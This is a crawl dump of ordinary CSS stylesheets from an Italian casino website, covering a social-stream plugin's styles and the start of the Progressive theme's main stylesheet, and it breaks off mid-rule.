	border-radius: 5px; 
	-webkit-border-radius: 5px; 
	-moz-border-radius: 5px; 
}
/* Filter */
.dcsns .filter {
	padding: 0;
	margin: 0;
}
.dcsns .filter li {
	display: inline-block;
	background: none;
	padding: 0;
	margin: 0 2px 0 0;
	height: 24px;
	width: 24px;
}
.dcsns .filter li a {
	padding: 2px;
	margin: 0;
	display: block;
	float: left;
	height: 20px;
	width: 20px;
}
.dcsns .filter li a .socicon {
	font-size: 18px;
}
.dcsns .filter li img {
	margin: 0;
	height: 22px;
}
/* Controls */
.dcsns .controls {
	position: absolute;
	right: 0;
	top: 7px;
	height: 22px;
	padding: 0;
	z-index: 12;
}
.dcsns .controls li {
	display: inline;
	background: none;
}
.dcsns .controls a {
	display: block;
	width: 22px;
	height: 22px;
	float: left;
	margin: 0 0 0 2px;
	background: url(../images/controls.png) no-repeat 0 0;
}
.dcsns .controls .prev {
	background-position: -44px 0;
}
.dcsns .controls .next {
	background-position: -66px 0;
}
.dcsns .controls .play {
	background-position: 0 0;
}
.dcsns .controls .pause {
	background-position: -22px 0;
}
.dcsns .controls .prev:hover {
	background-position: -44px -22px;
}
.dcsns .controls .next:hover {
	background-position: -66px -22px;
}
.dcsns .controls .play:hover {
	background-position: 0 -22px;
}
.dcsns .controls .pause:hover {
	background-position: -22px -22px;
}

/* feeds network specific styles */
.stream li.dcsns-rss .section-intro, .filter .f-rss a:hover {
	background-color: #FF9800;
}
.stream li.dcsns-flickr .section-intro, .filter .f-flickr a:hover {
	background-color: #f90784;
}
.stream li.dcsns-delicious .section-intro, .filter .f-delicious a:hover {
	background-color: #3271CB;
}
.stream li.dcsns-twitter .section-intro, .filter .f-twitter a:hover {
	background-color: #4ec2dc;
}
.stream li.dcsns-facebook .section-intro, .filter .f-facebook a:hover {
	background-color: #3b5998;
}
.stream li.dcsns-google .section-intro, .filter .f-google a:hover {
	background-color: #2d2d2d;
}
.stream li.dcsns-youtube .section-intro, .filter .f-youtube a:hover {
	background-color: #DF1F1C;
}
.stream li.dcsns-pinterest .section-intro, .filter .f-pinterest a:hover {
	background-color: #CB2528;
}
.stream li.dcsns-lastfm .section-intro, .filter .f-lastfm a:hover {
	background-color: #C90E12;
}
.stream li.dcsns-dribbble .section-intro, .filter .f-dribbble a:hover {
	background-color: #F175A8;
}
.stream li.dcsns-vimeo .section-intro, .filter .f-vimeo a:hover {
	background-color: #4EBAFF;
}
.stream li.dcsns-stumbleupon .section-intro, .filter .f-stumbleupon a:hover {
	background-color: #EB4924;
}
.stream li.dcsns-deviantart .section-intro, .filter .f-deviantart a:hover {
	background-color: #EB4924;
}
.stream li.dcsns-tumblr .section-intro, .filter .f-tumblr a:hover {
	background-color: #365472;
}
.stream li.dcsns-instagram .section-intro, .filter .f-instagram a:hover {
	background-color: #413A33;
}
/* Facebook */
.stream li.dcsns-facebook .section-text img {
	margin: 0 7px 5px 0;
	float: left;
	border: 1px solid #ddd;
	padding: 1px;
	background: #fff;
	max-width: 98%;
}
.stream li.dcsns-facebook .section-text-fb a {
	display:none;
}
.stream li.dcsns-facebook .meta {
	display: block;
	clear: both;
}
.stream li.dcsns-facebook .meta.item-comments {
	padding: 0;
	min-height: auto;
}
.stream li.dcsns-facebook .meta.item-comments a {
	display: block;
	margin: 0 0 2px 0;
}
.stream li.dcsns-facebook .share-facebook {
	display: none;
}
/* twitter */
.stream li.dcsns-twitter .section-thumb {
	margin-top: 3px;
}
.stream li.dcsns-twitter .section-user {
	padding: 0;
	background: none;
}
.stream li.dcsns-twitter .section-text img {
	margin: 5px 0 0;
	border: 1px solid #ddd;
	padding: 1px;
	background: #fff;
	max-width: 99%;
}
.stream li.dcsns-twitter a {
	color: #38AEAE;
}
.stream li.dcsns-twitter .section-intro a, .stream li.dcsns-twitter .section-intro a:hover {
	color: #fff;
}
.stream li.dcsns-twitter .section-intro span a {
	text-decoration: none;
	margin-left: 0;
}
.stream li.dcsns-twitter .section-intro span a:hover {
	text-decoration: underline;
}
.stream li.dcsns-twitter a:hover {
	color: #38AEAE;
	text-decoration: underline;
}
.stream li.dcsns-twitter .twitter-user {
	margin-bottom: 2px;
	display: block;
}
.stream li.dcsns-twitter .twitter-user a {
	color: #999;
	line-height: 1.35em;
}
.stream li.dcsns-twitter .twitter-user a:hover {
	color: #999;
	text-decoration: none;
}
.stream li.dcsns-twitter .twitter-user a strong{
	color: #444;
}
.stream li.dcsns-twitter .twitter-user a:hover strong {
	color: #38AEAE;
	text-decoration: underline;
}
/* google */
.stream li.dcsns-google .section-title {
	margin-bottom: 5px;
}
.stream li.dcsns-google .meta span.plusones {
	padding-left: 0;
}
/* vimeo */
.dcsns .stream li.dcsns-vimeo .section-title {
	display: block;
	clear: both;
}
.stream li.dcsns-vimeo .section-text {
	margin-bottom: 5px;
}
.stream li.dcsns-vimeo .section-text .meta {
	padding-top: 5px;
}
.stream li.dcsns-vimeo .logo {
	margin-bottom: 3px;
}
/** Flickr **/
.stream li.dcsns-flickr .section-thumb {
	margin: 0;
}
/* Pinterest */
.stream li.dcsns-pinterest .section-thumb {
	display: block;
}
.stream li.dcsns-pinterest .section-text {
	clear: both;
}
/* dribbble */
.stream li.dcsns-dribbble .inner img {
	margin-bottom: 5px;
}
/* lastfm */
.stream li.dcsns-lastfm .section-title {
	background: url(../images/tracks.png) no-repeat 0 0;
	padding-left: 17px;
	margin-bottom: 0;
}
/* deviantart */
.stream li.dcsns-deviantart .section-thumb {
	display: block;
	float: none;
}
.stream li.dcsns-deviantart .section-thumb img {
	max-width: 250px;
}
/* tumblr */
.stream li.dcsns-tumblr .section-text img {
	margin: 0 7px 5px 0;
	float: left;
	border: 1px solid #ddd;
	padding: 1px;
	background: #fff;
	max-width: 99%;
}
.stream li.dcsns-tumblr .track {
	display: block;
	background: url(../images/tracks.png) no-repeat 0 5px;
	padding: 5px 0 0 17px;
	margin-bottom: 0;
}
/* instagram */
.stream li.dcsns-instagram .section-title {
	font-weight: normal;
	clear: both;
}
.stream li.dcsns-instagram .section-thumb img {
	margin-bottom: 10px;
}
.stream li.dcsns-instagram .section-meta {
	clear: both;
	margin-bottom: 5px;
}
.stream li.dcsns-instagram .section-meta .meta .comments, .stream li.dcsns-instagram .section-meta .meta .likes {
	margin: 0 0 5px 0;
	padding-top: 5px;
	background-position: 0px 5px;
	float: none;
	font-size: 100%;
	font-weight: bold;
}

--- FILE ---
content_type: text/css
request_url: https://www.casinovenezia.it/sites/all/modules/jquery_social_stream/jquery_social_stream.css?t7gmsc
body_size: -186
content:
.region-content .dcsns ul {
  margin: 0;
  padding: 0;
}

--- FILE ---
content_type: text/css
request_url: https://www.casinovenezia.it/sites/all/themes/progressive/css/style.css?t7gmsc
body_size: 35749
content:
/*
Theme Name: Progressive
Theme URI: http://template.progressive.itembridge.com/
Author: InfoStyle
Author URI: http://themeforest.net/user/InfoStyle
Description: Progressive responsive theme
Version: 2.2.1
License: ThemeForest Regular & Extended License
License URI: http://themeforest.net/licenses/regular_extended
*/

@charset "utf-8";

/******************************************************************************
  General
*******************************************************************************/
@-webkit-keyframes fadeIn {
  0% {
    opacity: 0;
  }

  100% {
    opacity: 1;
  }
}

@keyframes fadeIn {
  0% {
    opacity: 0;
  }

  100% {
    opacity: 1;
  }
}

@-webkit-keyframes fadeOut {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
  }
}

@keyframes fadeOut {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
  }
}

* {
  border-color: #e1e1e1;
  border-style: solid;
  border-width: 0;
  zoom: 1;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

*:focus {
  outline: none !important;
}

html,
body {
  height: 100%;
}

.full-height {
  height: 100%;
}

body {
  font-family: 'Arimo', sans-serif;
  height: 100%;
  line-height: 1.6;
  -webkit-appearance: none;
  -webkit-font-smoothing: antialiased;
  overflow-x: hidden;
}

body.loaded {
  overflow-x: inherit;
}

.scroll-width {
  height: 150px;
  left: 0;
  overflow: hidden;
  position: absolute;
  visibility: hidden;
  top: 0;
  width: 200px;
}

.scroll-width div {
  height: 200px;
  width: 100%;
}

input,
button,
select,
textarea {
  font-family: 'Arimo', sans-serif;
}

.page-box {
  min-height: 100%;
  height: auto !important;
  height: 100%;
}

.page-box-content {
  padding-bottom: 310px;
}

img {
  max-width: 100%;
  height: auto;
}

svg image {
  display: none;
}

/* Text */
a {
  color: #2e5481;
}

a:visited {
  color: #7996b7;
}

a:active {
  color: #000;
}

a.no-border,
.no-border a {
  color: #7f7f7f;
  text-decoration: none;
  -webkit-transition: color .2s linear;
  transition: color .2s linear;
}

a.no-border:hover,
.no-border a:hover {
  color: #1e1e1e;
  text-decoration: none;
  -webkit-transition: color .2s linear;
  transition: color .2s linear;
}

.white a.no-border,
.white .no-border a {
  color: #fff;
  color: rgba(255, 255, 255, .8);
}

.white a.no-border:hover,
.white .no-border a:hover {
  color: #fff;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-weight: bold;
  line-height: 1.3;
  margin: 0 0 22px;
  text-rendering: optimizelegibility;
}

.light {
  font-weight: normal;
}

h1 {
  font-size: 48px;
}

h2 {
  font-size: 40px;
}

h3 {
  font-size: 32px;
}

h4 {
  font-size: 26px;
}

h5 {
  font-size: 20px;
}

h6 {
  font-size: 16px;
}

p {
  margin-bottom: 22px;
}

p:last-child {
  margin-bottom: 0;
}

address {
  font-size: 13px;
}

.white,
.icon.white {
  color: #fff;
}

.muted,
.icon.muted {
  color: #555;
}

.text-warning,
.text-warning:visited,
a.text-warning:hover,
.icon.text-warning {
  color: #f89406;
}

.text-error,
.text-error:visited,
a.text-error:hover,
.icon.text-error {
  color: #c10841;
}

.text-info,
.text-info:visited,
a.text-info:hover,
.icon.text-info {
  color: #0098ca;
}

.text-success,
.text-success:visited,
a.text-success:hover,
.icon.text-success {
  color: #738d00;
}

.bg-white {
  background: #fff !important;
}

.bg-muted {
  background: #555 !important;
}

.bg-primary {
  background: #428bca !important;
}

.bg-warning {
  background: #f89406 !important;
}

.bg-error,
.bg-danger {
  background: #c10841 !important;
}

.bg-info {
  background: #0098ca !important;
}

.bg-success {
  background: #738d00 !important;
}

.border-muted {
  border-color: #555 !important;
}

.border-warning {
  border-color: #f89406 !important;
}

.border-error {
  border-color: #c10841 !important;
}

.border-info {
  border-color: #0098ca !important;
}

.border-success {
  border-color: #738d00 !important;
}

.border-grey {
  border-color: #777 !important;
}

hr {
  border: 0;
  border-top: 1px solid #e1e1e1;
  border-top: 1px solid rgba(0, 0, 0, .1);
  border-bottom: 0 none;
  margin: 40px 0;
}

hr.dotted {
  border-style: dotted;
  border-top-width: 1px;
}

hr.dashed {
  border-style: dashed;
  border-top-width: 1px;
}

hr.double {
  border-style: double;
  border-top-width: 3px;
}

hr.shadow {
  border: 0 none;
  margin-bottom: 30px;
  overflow: hidden;
  padding-top: 10px;
  position: relative;
}

hr.shadow:after {
  bottom: 10px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.8);
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.8);
  content: "";
  height: 20px;
  left: 5%;
  position: absolute;
  right: 5%;
  z-index: -1;
}

hr.no-line {
  border: 0 none;
  height: 1px;
}

hr.margin-bottom {
  margin-top: 0;
}

hr.margin-top {
  margin-bottom: 0;
}

ul,
ol {
  padding: 0 0 0 60px;
  margin: 0 0 22px 0;
}

.text-small {
  font-size: 12px;
  line-height: 18px;
}

.lead {
  margin-bottom: 26px;
  font-size: 16px;
  line-height: 24px;
}

.label-success,
.badge-success {
  background-color: #8aa902;
}

.label-primary,
.badge-primary {
  background-color: #048ce2;
}

.label-info,
.badge-info {
  background-color: #02a9e0;
}

.label-warning,
.badge-warning {
  background-color: #f89406;
}

.label-danger,
.badge-danger {
  background-color: #c10841;
}

.help-block {
  margin-top: -10px;
  margin-bottom: 15px;
}

.caret {
  color: #777;
  border: 0 none;
  height: 6px;
  width: 9px;
}

.caret:before {
  content: "\f107";
  display: block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 6px;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  height: 6px;
  position: absolute;
  width: 9px;
}

.open .caret {
  color: #777;
}

.btn .caret {
  margin: -2px 0 0;
}

.btn-group .caret {
  color: #fff;
}

.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
  border: 0 none;
}

.dropup .caret:before,
.navbar-fixed-bottom .dropdown .caret:before {
  content: "\f106";
}

.btn.dropdown-toggle,
.btn.dropdown-toggle:hover,
.btn.dropdown-toggle:focus {
  outline: none;
}

nav ul {
  list-style: none;
  margin: 0;
  padding: 0;
}

.rating-box {
  background-image: url("../img/svg/rating.svg"), none;
  background-repeat: no-repeat;
  background-position: 0 0;
  height: 12px;
  width: 73px;
}

.rating-box .rating {
  height: 12px;
  margin: 0;
  overflow: hidden;
  padding: 0;
  width: 73px;
}

.rating-box .rating * {
  vertical-align: top;
}

.prising-info .rating-box .rating svg polygon {
  fill: #01a5db;
}

.pricing-success .rating-box .rating svg polygon {
  fill: #84a200;
}

.pricing-error .rating-box .rating svg polygon {
  fill: #d40746;
}

.switches a {
  background: #d8dee3;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  display: inline-block;
  //display: block;
  //float: left;
  height: 10px;
  margin: 0 5px;
  text-indent: -9999px;
  vertical-align: top;
  width: 10px;
}

.switches a.selected {
  background-color: #41474c;
  background-image: -webkit-linear-gradient(bottom, #41474c, #6a7279);
  background-image: -moz-linear-gradient(bottom, #41474c, #6a7279);
  background-image: -o-linear-gradient(bottom, #41474c, #6a7279);
  background-image: -ms-linear-gradient(bottom, #41474c, #6a7279);
  background-image: linear-gradient(to top, #41474c, #6a7279);
}

.switches a span {
  display: none;
}

.close,
.close:visited {
  float: none;
  font-size: 16px;
  font-weight: normal;
  line-height: 16px;
  color: #7f7f7f;
  position: relative;
  text-shadow: none;
  opacity: 1;
  filter: alpha(opacity=100);
  vertical-align: top;
  -webkit-transition: color .2s linear;
  transition: color .2s linear;
}

.close:hover,
.close:focus {
  color: #1e1e1e;
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transition: color .2s linear;
  transition: color .2s linear;
}

.close span {
  display: inline-block;
  font-size: 12px;
  font-family: Arial;
  line-height: 12px;
  margin-top: 2px;
  vertical-align: top;
}

.product-remove,
.product-remove:visited {
  color: #7f7f7f;
  height: 16px;
  text-decoration: none;
  width: 16px;
  -webkit-transition: color .2s linear;
  transition: color .2s linear;
}

.product-remove:hover {
  color: #1e1e1e;
  -webkit-transition: color .2s linear;
  transition: color .2s linear;
}

.product-remove path {
  fill: currentColor;
  -webkit-transition: all .2s linear;
  transition: all .2s linear;
}

.product-remove i {
  font-size: 16px;
}

a.edit {
  color: #707070;
  font-size: 12px;
  text-decoration: none;
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

a.edit:hover {
  color: #707070;
  opacity: 0.8;
  filter: alpha(opacity=80);
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

a.edit i:before {
  font-style: italic;
  line-height: 9px;
  margin: 0;
}

.map-box iframe {
  border: 0 none;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  width: 100%;
}

.map-box img {
  max-width: inherit;
}

.map-canvas {
  height: 400px;
}

.map-canvas * {
  border: 0 none;
}

.map-content {
  width: 200px;
}

.map-content .title {
  font-size: 16px;
  margin-bottom: 10px;
}

/* Alert */
.alert {
  background-color: #555;
  border: 0 none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  color: #fff;
  min-height: 34px;
  margin-bottom: 22px;
  overflow: hidden;
  padding: 20px;
  position: relative;
  text-shadow: none;
  -webkit-transition: opacity .3s linear;
  transition: opacity .3s linear;
}

.alert-black {
  background-color: #1e1e1e;
}

.alert-success {
  background-color: #738d00;
}

.alert-danger {
  background-color: #c10841;
}

.alert-info {
  background-color: #0098ca;
}

.alert-warning {
  background-color: #f89406;
}

.alert .alert-link {
  color: #fff;
  color: rgba(255, 255, 255, .7);
}

.alert .alert-link:hover {
  color: #fff;
}

.alert .close {
  color: #fff;
  line-height: 22px;
  position: absolute;
  right: 10px;
  top: 9px;
}

.alert .alert-icon {
  display: block;
  float: left;
  margin: 0 20px 0 0;
}

.alert .alert-icon:before {
  font-size: 34px;
}

.alert.alert-border {
  background: none;
  border: 1px solid #e1e1e1;
  color: #1e1e1e;
}

.alert.alert-border .close {
  color: #1e1e1e;
}

.alert.alert-border.alert-black {
  background: none;
  border: 1px solid #1e1e1e;
}

.alert.alert-border.alert-success {
  background: none;
  border: 1px solid #738d00;
}

.alert.alert-border.alert-danger {
  background: none;
  border: 1px solid #c10841;
}

.alert.alert-border.alert-warning {
  background: none;
  border: 1px solid #f89406;
}

.alert.alert-border.alert-info {
  background: none;
  border: 1px solid #0098ca;
}

/* Tooltip */
.tooltip.left {
  margin-left: -12px;
}

#tooltip {
  border: 1px solid #e1e1e1;
  background-color: #f7f7f7;
  padding: 5px;
  position: absolute;
  z-index: 3000;
}

#tooltip h3,
#tooltip div {
  margin: 0;
}

.text-warning+.tooltip .tooltip-inner {
  background-color: #c09853;
}

.text-warning+.tooltip.top .tooltip-arrow {
  border-top-color: #c09853;
}

.text-warning+.tooltip.right .tooltip-arrow {
  border-right-color: #c09853;
}

.text-warning+.tooltip.left .tooltip-arrow {
  border-left-color: #c09853;
}

.text-warning+.tooltip.bottom .tooltip-arrow {
  border-bottom-color: #c09853;
}

.text-error+.tooltip .tooltip-inner {
  background-color: #c10841;
}

.text-error+.tooltip.top .tooltip-arrow {
  border-top-color: #c10841;
}

.text-error+.tooltip.right .tooltip-arrow {
  border-right-color: #c10841;
}

.text-error+.tooltip.left .tooltip-arrow {
  border-left-color: #c10841;
}

.text-error+.tooltip.bottom .tooltip-arrow {
  border-bottom-color: #c10841;
}

.text-info+.tooltip .tooltip-inner {
  background-color: #0098ca;
}

.text-info+.tooltip.top .tooltip-arrow {
  border-top-color: #0098ca;
}

.text-info+.tooltip.right .tooltip-arrow {
  border-right-color: #0098ca;
}

.text-info+.tooltip.left .tooltip-arrow {
  border-left-color: #0098ca;
}

.text-info+.tooltip.bottom .tooltip-arrow {
  border-bottom-color: #0098ca;
}

.text-success+.tooltip .tooltip-inner {
  background-color: #738d00;
}

.text-success+.tooltip.top .tooltip-arrow {
  border-top-color: #738d00;
}

.text-success+.tooltip.right .tooltip-arrow {
  border-right-color: #738d00;
}

.text-success+.tooltip.left .tooltip-arrow {
  border-left-color: #738d00;
}

.text-success+.tooltip.bottom .tooltip-arrow {
  border-bottom-color: #738d00;
}

/* Popover */
.popover {
  border: 1px solid #ccc;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .15);
  -moz-box-shadow: 0 0 5px rgba(0, 0, 0, .15);
  box-shadow: 0 0 5px rgba(0, 0, 0, .15);
}

/* List Group */
a.list-group-item,
a.list-group-item:hover,
a.list-group-item:focus {
  -webkit-transition: background-color .3s linear, color .3s linear;
  transition: background-color .3s linear, color .3s linear;
}

.list-group-item-success {
  background-color: #738d00;
  border: 0 none;
  color: #fff;
}

.list-group-item-info {
  background-color: #0098ca;
  border: 0 none;
  color: #fff;
}

.list-group-item-warning {
  background-color: #f89406;
  border: 0 none;
  color: #fff;
}

.list-group-item-danger {
  background-color: #c10841;
  border: 0 none;
  color: #fff;
}

a.list-group-item-success,
a.list-group-item-info,
a.list-group-item-warning,
a.list-group-item-danger {
  color: #fff;
}

a.list-group-item-success:hover,
a.list-group-item-success:focus {
  background-color: #819819;
  color: rgba(255, 255, 255, .7);
}

a.list-group-item-info:hover,
a.list-group-item-info:focus {
  background-color: #19A2CF;
  color: rgba(255, 255, 255, .7);
}

a.list-group-item-warning:hover,
a.list-group-item-warning:focus {
  background-color: #F99F1F;
  color: rgba(255, 255, 255, .7);
}

a.list-group-item-danger:hover,
a.list-group-item-danger:focus {
  background-color: #C72154;
  color: rgba(255, 255, 255, .7);
}

.list-group-item .badge {
  margin-top: 2px;
}

/* Forms */
form {
  margin-bottom: 22px;
}

label {
  font-weight: bold;
  margin: 0 0 3px;
}

.required {
  color: #c3293a;
  display: inline-block;
  font-size: 14px;
}

.selectBox,
.form-control {
  border: 1px solid #e1e1e1;
  -webkit-box-shadow: 0 1px #fff, inset 0 1px 4px rgba(0, 0, 0, .15);
  -moz-box-shadow: 0 1px #fff, inset 0 1px 4px rgba(0, 0, 0, .15);
  box-shadow: 0 1px #fff, inset 0 1px 4px rgba(0, 0, 0, .15);
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  font-size: 12px;
  height: 40px;
  line-height: 22px;
  margin-bottom: 22px;
  min-height: 40px;
  padding: 8px 12px;
  /*-webkit-appearance: none;*/
  width: 100%;
}

.selectBox:hover,
.form-control:hover {
  border-color: #ccc;
  text-decoration: none;
}

.selectBox.selectBox-menuShowing,
.form-control:focus {
  -webkit-box-shadow: 0 0 10px rgba(46, 84, 129, .3);
  -moz-box-shadow: 0 0 10px rgba(46, 84, 129, .3);
  box-shadow: 0 0 10px rgba(46, 84, 129, .3);
  border: solid 1px #839bb7;
  outline: none;
  -webkit-transition:
    border linear .2s,
    box-shadow linear .2s;
  -moz-transition:
    border linear .2s,
    box-shadow linear .2s;
  transition:
    border linear .2s, box-shadow linear .2s;
}

textarea.form-control {
  height: 100px;
  max-width: 100%;
}

.selectBox {
  max-width: 100%;
  width: 100% !important;
}

.radio,
.checkbox {
  font-weight: normal;
  margin: 0 0 8px;
  min-height: 18px;
  padding-left: 20px;
}

.new-radio,
.new-checkbox {
  background: #fff;
  border: 1px solid #ccc;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  cursor: pointer;
  float: left;
  height: 15px;
  margin: 2px 0 0 -20px;
  position: absolute;
  width: 15px;
}

.new-checkbox.checked {
  background-color: #c10841;
}

.new-radio {
  -webkit-border-radius: 7px;
  -moz-border-radius: 7px;
  border-radius: 7px;
  height: 14px;
  width: 14px;
}

.new-radio input[type="radio"],
.new-checkbox input[type="checkbox"] {
  cursor: pointer;
  height: 100%;
  margin: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  position: absolute;
  vertical-align: top;
  width: 100%;
}

.new-checkbox svg {
  display: none;
  height: 18px;
  margin: -3px 0 0 -2px;
  width: 18px;
}

.new-checkbox svg polygon {
  fill: #1e1e1e;
}

.new-checkbox.checked svg {
  display: block;
}

.new-radio span {
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  display: block;
  height: 6px;
  margin: 3px 0 0 3px;
  width: 6px;
}

.new-radio.checked span {
  background: #1e1e1e;
}

.new-radio.disabled,
.new-checkbox.disabled {
  opacity: .5;
  filter: alpha(opacity=50);
}

.form-search .radio,
.form-search .checkbox,
.form-inline .radio,
.form-inline .checkbox {
  padding-left: 20px;
}

.form-search .radio input[type="radio"],
.form-search .checkbox input[type="checkbox"],
.form-inline .radio input[type="radio"],
.form-inline .checkbox input[type="checkbox"] {
  margin-left: -20px;
}

.selectBox::-webkit-scrollbar,
.selectBox-dropdown-menu::-webkit-scrollbar {
  background: #f2f2f2;
  width: 10px;
}

.selectBox::-webkit-scrollbar-thumb,
.selectBox-dropdown-menu::-webkit-scrollbar-thumb {
  border-width: 1px 1px 1px 2px;
  background-color: #839bb7;
  width: 5px;
}

.selectBox {
  background: #fff;
  cursor: pointer;
  position: relative;
  text-decoration: none;
}

.selectBox:hover,
.selectBox:focus,
button {
  outline: none;
  text-decoration: none;
}

.selectBox-label {
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  color: #555;
  display: block;
  max-width: 100%;
  padding: 0 25px 0 0;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  width: 100%;
}

.selectBox-arrow {
  background: url("../img/svg/select.svg") 50% 50% no-repeat;
  border-radius: 0 3px 3px 0;
  -moz-border-radius: 0 3px 3px 0;
  -khtml-border-radius: 0 3px 3px 0;
  height: 100%;
  left: auto;
  overflow: hidden;
  position: absolute;
  right: 0;
  top: 0;
  width: 32px;
}

.selectBox-dropdown-menu {
  background: #fff;
  -webkit-border-radius: 0 0 5px 5px;
  -moz-border-radius: 0 0 5px 5px;
  border-radius: 0 0 5px 5px;
  -webkit-box-shadow: 0 0 10px rgba(46, 84, 129, .3);
  -moz-box-shadow: 0 0 10px rgba(46, 84, 129, .3);
  box-shadow: 0 0 10px rgba(46, 84, 129, .3);
  border: solid 1px #839bb7;
  outline: none;
  -webkit-transition:
    border linear .2s,
    box-shadow linear .2s;
  -moz-transition:
    border linear .2s,
    box-shadow linear .2s;
  -o-transition:
    border linear .2s,
    box-shadow linear .2s;
  transition:
    border linear .2s,
    box-shadow linear .2s;
  color: #5f5f5f;
  font-size: 12px;
  list-style: none;
  margin: 0;
  max-height: 117px;
  overflow-y: auto;
  padding: 0;
  position: absolute;
  -webkit-animation: fadeIn 0.5s;
  animation: fadeIn 0.5s;
}

.selectBox-options li {
  display: block;
}

.selectBox-options li a {
  color: #1e1e1e;
  cursor: pointer;
  display: block;
  line-height: 1.5;
  padding: 2px 2px 2px 16px;
  margin: 0;
  min-height: 23px;
  text-decoration: none;
  -webkit-transition: all .2s linear;
  transition: all .2s linear;
}

.selectBox-options li+li a {
  border-top: 1px solid #839bb7;
}

.selectBox-options li a:hover {
  background: #f2f2f2;
  color: #111;
  text-decoration: none;
  -webkit-transition: all .2s linear;
  transition: all .2s linear;
}

.selectBox-options li.selectBox-selected a {
  background: #e9e9e9;
  color: #000;
  text-decoration: none;
}

.selectBox-inline {
  overflow-y: auto;
  padding: 0;
  width: 100%;
}

.selectBox-inline ul {
  list-style: none;
  margin: 0;
  padding: 0;
  width: 100%;
}

fieldset[disabled] .radio label,
fieldset[disabled] .checkbox label {
  cursor: default;
}

fieldset[disabled] select,
fieldset[disabled] .selectBox,
fieldset[disabled] .selectBox .selectBox-label,
.selectBox.selectBox-disabled,
.selectBox.selectBox-disabled .selectBox-label {
  color: #999;
}

fieldset[disabled] .selectBox .selectBox-arrow,
.selectBox.selectBox-disabled .selectBox-arrow {
  opacity: .3;
  filter: alpha(opacity=30);
}

.selectBox.selectBox-disabled:focus {
  border-color: #e1e1e1;
  -webkit-box-shadow: 0 1px #fff, inset 0 1px 4px rgba(0, 0, 0, .15);
  -moz-box-shadow: 0 1px #fff, inset 0 1px 4px rgba(0, 0, 0, .15);
  box-shadow: 0 1px #fff, inset 0 1px 4px rgba(0, 0, 0, .15);
}

.form-inline .control-label,
.form-inline .form-control,
.form-horizontal .form-group .form-control {
  margin-bottom: 0;
}

/* Form size */
.input-lg {
  border-radius: 4px;
  font-size: 18px;
  height: 46px;
  line-height: 1.33;
  padding-top: 10px;
  padding-bottom: 10px;
}

.input-sm {
  border-radius: 2px;
  font-size: 12px;
  height: 30px;
  line-height: 1.5;
  min-height: inherit !important;
  padding-top: 5px;
  padding-bottom: 5px;
}

/* Form color */
.has-feedback .form-control-feedback {
  height: 40px;
  line-height: 40px;
}

.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline,
.has-success .form-control-feedback {
  color: #738d00;
}

.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
.has-warning .checkbox-inline,
.has-warning .form-control-feedback {
  color: #f89406;
}

.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline,
.has-error .form-control-feedback {
  color: #c10841;
}

.has-success .form-control {
  border-color: #738d00;
}

.has-warning .form-control {
  border-color: #f89406;
}

.has-error .form-control {
  border-color: #c10841;
}

.has-success .form-control:focus {
  border-color: #738d00;
  -webkit-box-shadow: 0 0 10px rgba(115, 141, 0, .3);
  box-shadow: 0 0 10px rgba(115, 141, 0, .3);
  -webkit-transition: box-shadow linear .2s;
  transition: box-shadow linear .2s;
}

.has-warning .form-control:focus {
  border-color: #f89406;
  -webkit-box-shadow: 0 0 10px rgba(248, 148, 6, .3);
  box-shadow: 0 0 10px rgba(248, 148, 6, .3);
}

.has-error .form-control:focus {
  border-color: #c10841;
  -webkit-box-shadow: 0 0 10px rgba(193, 8, 65, .3);
  box-shadow: 0 0 10px rgba(193, 8, 65, .3);
}

/* IMG */
.alignnone {
  margin: 0 0 25px;
}

.aligncenter {
  clear: both;
  margin: 0 auto 25px;
  text-align: center;
}

.alignleft {
  float: left;
  margin: 0 25px 25px 0;
}

.alignright {
  float: right;
  margin: 0 0 25px 25px;
}

.caption {
  color: #7f7f7f;
  display: inline-block;
  font-size: 12px;
  font-style: italic;
  line-height: 18px;
  margin-bottom: 22px;
  max-width: 100%;
}

.caption img {
  display: block;
  margin: 0 auto 10px;
}

.img-rounded {
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}

.img-thumbnail {
  border-radius: 0;
  display: inline-block;
  line-height: 0;
  position: relative;
  -webkit-transition: opacity .2s ease-in;
  transition: opacity .2s ease-in;
}

.img-thumbnail:hover {
  opacity: .8;
  filter: alpha(opacity=80);
  -webkit-transition: opacity .2s ease-out;
  transition: opacity .2s ease-out;
}

.img-thumbnail.lightbox:hover {
  opacity: 1;
  filter: alpha(opacity=100);
}

.img-thumbnail .bg-images {
  bottom: 0;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  -webkit-transition: all .2s ease-out;
